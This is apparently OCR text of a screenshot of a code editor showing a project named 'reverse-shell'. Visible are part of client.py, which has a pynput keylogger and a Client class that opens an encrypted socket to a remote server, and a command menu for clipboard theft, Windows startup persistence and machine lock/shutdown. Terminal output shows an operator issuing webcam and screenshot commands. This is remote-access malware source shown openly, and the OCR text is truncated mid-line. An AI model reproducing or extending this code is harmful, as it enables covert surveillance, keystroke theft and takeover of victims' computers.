 Code File Edit Selection View Go Run Terminal Window Help Sat Mar 18 5:40 AM
client.py — reverse-shell
EXPLORER
REVERSE-SHELL
app
2023-03-... U
client.py U
log.log U
requireme... U
server.py U
web
.gitattributes
.gitignore
app.py
client.py
i.pdf
index.php
Readme.md
OUTLINE
TIMELINE
5
2
server.py U client.py app U Readme.md
app > client.py > Client > __init__
ServerCLI Aa ab No results
152
153
154 def onkeyboardevent(event):
155 """ On Keyboard Event"""
156 logging.info("%s", event)
157
158 if _PYNPUT:
159 KeyListener = Listener(on_press=onkeyboardevent)
160 # Check the state of the keylogger from logs
161 if os.path.isfile(LOG):
162 for _line in reverse_readline(LOG):
163 if 'Started Keylogger' in _line:
164 KeyListener.start()
165 break
166 if 'Stopped Keylogger' in _line:
167 break
168
169
170 class Client(object):
171 """ Client Object """
172
173 def __init__(self, key: bytes, host: str = 'localhost
174 self.serverhost = host
175 self.serverport = port
176 self.socket = None
177 self.fer = Fernet(key)
178 if platform.system() == 'Windows':
179 self._pwd = ' & cd'
180 else:
181 self._pwd = '; pwd'
182
183 def connect(self) -> None:
184 """ Connect to a remote socket """
185 try:
186 self.socket = socket.socket()
187 self.socket.connect((self.serverhost, self.se
188 except (ConnectionRefusedError, TimeoutError):
189 raise
190 except Exception as error:
zip (file) (dir) (unzip) | Zip Files or F
copy | Copies to Client Clipboard
paste | Returns Client Current Clipboard
startup (add) (remove) | Manage Startup (Windows)
client (lock) (shutdown) (restart) | Mana
session (restart) (disconnect) (close) |
back | Run Connection in Background (or C
127.0.0.1> webcam
Accessing webcam...
Webcam Capture Error
127.0.0.1> webcam
Accessing webcam...
Webcam Capture Error
127.0.0.1> webcam
Accessing webcam...
Webcam Capture Error
127.0.0.1> webcam
Accessing webcam...
Webcam Capture Error
127.0.0.1> webcam
Accessing webcam...
Webcam Capture Error
127.0.0.1> paste
self._pwd = ' & cd'
127.0.0.1> screenshot
Taking Screenshot...
Saved Screenshot.
127.0.0.1> screenshot
Taking Screenshot...
ls
^CTraceback (most recent call last):
File "/Users/teddyoweh/Documents/GitHub/reverse-shell/app/client.py", line 539, in
<module>
main(b'QWGlyrAv32oSe_iEwo4SuJro_A_SEc_a8ZFk05Lsvkk=')
File "/Users/teddyoweh/Documents/GitHub/reverse-shell/app/client.py", line 523, in
main
client.connect()
File "/Users/teddyoweh/Documents/GitHub/reverse-shell/app/client.py", line 187, in
connect
self.socket.connect((self.serverhost, self.serverport))
KeyboardInterrupt
(base) teddyoweh@Teddys-MacBook-Pro app % python3.9 client.py
/Users/teddyoweh/miniconda3/lib/python3.9/site-packages/requests/__init__.py:102: Re
questsDependencyWarning: urllib3 (1.26.8) or chardet (5.1.0)/charset_normalizer (2.0
.4) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match
a supported "
iPhone Wi-Fi Disconnected
To optimize Continuity Camera, your
iPhone has disconnected from Wi-Fi. Plug
it in with a cable to use Wi-Fi.
iPhone Wi-Fi Disconnected
To optimize Continuity Camera, your
iPhone has disconnected from Wi-Fi. Plug
it in with a cable to use Wi-Fi.
iPhone Wi-Fi Disconnected
To optimize Continuity Camera, your
iPhone has disconnected from Wi-Fi. Plug
it in with a cable to use Wi-Fi.
iPhone Wi-Fi Disconnected
To optimize Continuity Camera, your
iPhone has disconnected from Wi-Fi. Plug
it in with a cable to use Wi-Fi.
main* 0↓ 2↑ File Watcher: config reloaded 0 0 Live Share Cloud Code Blackbox Connect to Google Cloud tabnine starter UTF-8 LF Python 3.11.2 64-bit Ninja
1,169 1 150 2 MAR 18 tv 1